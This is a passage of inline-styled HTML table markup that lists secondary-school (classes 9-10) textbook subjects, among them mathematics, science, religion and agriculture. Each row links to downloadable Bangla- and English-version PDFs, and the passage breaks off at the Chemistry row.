<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Madhomic Bangla Shatto</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-06_bangla_shahitto.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Madhomic Bangla Shatto">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Babosha Uddag</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-04_babosha-uddag-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Babosha Uddag Bengali Version">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Business Enterpreneurship</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-05_babosha-uddag-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Babosha Uddag ">Download</a></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">&nbsp;Computer Study</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-38_secondary-computer-study-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Computer Study">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-33_mathematics-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Mathematics">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-34_mathematics-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Mathematics">Download</a></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-20_english-for-today.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-20_english-for-today.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global Studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-07_bangladesh-global-studieseng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh and Global Studies">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-37_science-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-32_krishi-shikkha-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-31_krishi-shikka-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-29_home-science-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-30_islam-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-26_hindu-rel-english.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-15_christian-rel-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-14_christan-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-10_buddhist-rel-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist religion and moral education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-11_buddhist-reli-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist religion and moral education">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-35_physical-education-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Phycical Education and helth">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-03_arts-and-crft-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Art and Crafts">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-03_arts-and-crft-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Art and Crafts">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Computer Study</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Computer Study</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Biology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-08_biology-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Biology">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Biology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-09_biology-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Biology">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Physics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2014/03/physics-bangla-version.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Physics">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Physics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/9-10-36_pysics-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Physics">Downoad</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Chemistry</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
